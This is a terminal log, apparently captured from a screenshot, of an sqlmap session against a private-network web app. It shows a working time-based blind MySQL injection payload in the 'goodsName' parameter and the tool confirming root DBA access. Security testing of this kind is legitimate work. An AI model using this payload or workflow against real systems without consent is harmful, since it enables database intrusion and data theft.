 ki10moc — -zsh — 162×36
|___|_  [,]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable lo
cal, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:56:13 /2024-10-11/
[10:56:13] [INFO] parsing HTTP request from '/var/folders/78/8qbtmvpd2_3g3bjy26zkvp880000gn/T//192_168_26_216_28089_20241011104857.req'
[10:56:13] [WARNING] provided value for parameter 'sidx' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[10:56:13] [WARNING] provided value for parameter 'goodsName' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[10:56:13] [INFO] resuming back-end DBMS 'mysql'
[10:56:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: goodsName (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: _search=false&nd=1728614416692&limit=20&page=1&sidx=&order=asc&goodsName=' AND (SELECT 6182 FROM (SELECT(SLEEP(5)))XffC) AND 'RHuO'='RHuO
---
[10:56:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[10:56:13] [INFO] testing if current user is DBA
[10:56:13] [INFO] fetching current user
[10:56:13] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y ]
[10:56:27] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[10:56:47] [INFO] adjusting time delay to 1 second due to good response times
root@localhost
current user is DBA: True
[10:58:24] [INFO] fetched data logged to text files under '/Users/ki10moc/.local/share/sqlmap/output/192.168.26.216'
[*] ending @ 10:58:24 /2024-10-11/
[ki10moc@ajingdeMacBook-Pro]-[~] (orbstack)(-[100%]-[11,10:58]